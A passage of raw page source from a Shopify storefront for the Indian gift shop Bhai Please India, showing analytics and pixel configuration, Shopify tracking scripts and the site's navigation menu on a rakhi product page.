[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":96.0,"currencyCode":"INR"},"product":{"title":"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet","vendor":"Bhai Please India","id":"6570926997696","untranslatedTitle":"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet","url":"\/products\/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet","type":"Rakhi"},"id":"39380621885632","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_1.jpg?v=1655544960"},"sku":"rakhi_stylishbhabhi","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":96.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet\",\"vendor\":\"Bhai Please India\",\"id\":\"6570926997696\",\"untranslatedTitle\":\"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet\",\"url\":\"\/products\/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet\",\"type\":\"Rakhi\"},\"id\":\"39380621885632\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_1.jpg?v=1655544960\"},\"sku\":\"rakhi_stylishbhabhi\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570926997696,"gid":"gid:\/\/shopify\/Product\/6570926997696","vendor":"Bhai Please India","type":"Rakhi","handle":"stylish-bhabhi-metal-rakhi-lumba-fridge-magnet","variants":[{"id":39380621885632,"price":9600,"name":"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet","public_title":null,"sku":"rakhi_stylishbhabhi"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570926997696,"requestId":"c9d977b2-8b1b-4b20-9f65-b6658a23823e-1768984350"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"43f11cad-e4de-4f6a-8259-e71a9626cf73"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570926997696,"requestId":"c9d977b2-8b1b-4b20-9f65-b6658a23823e-1768984350","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380621885632,"productId":6570926997696,"productGid":"gid:\/\/shopify\/Product\/6570926997696","name":"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet","price":"96.00","sku":"rakhi_stylishbhabhi","brand":"Bhai Please India","variant":null,"category":"Rakhi","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380621885632,"productId":6570926997696,"productGid":"gid:\/\/shopify\/Product\/6570926997696","name":"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet","price":"96.00","sku":"rakhi_stylishbhabhi","brand":"Bhai Please India","variant":null,"category":"Rakhi","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="stylish-bhabhi-metal-rakhi-lumba-with-fridge-magnet" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
